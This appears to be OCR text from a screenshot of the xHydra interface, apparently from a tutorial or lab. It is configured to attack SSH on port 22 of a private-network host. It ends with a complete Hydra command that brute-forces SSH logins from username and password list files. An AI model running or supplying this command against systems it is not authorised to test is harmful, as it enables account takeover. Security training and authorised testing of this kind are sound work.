 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.197.132
Target List
Prefer IPV6
Port 22
Protocol ssh
Output Options
Use SSL Use old SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -s 22 -S -V -L /root/users.txt -P /root/passwd.txt -e n -t 5 192.168.197.132 ssh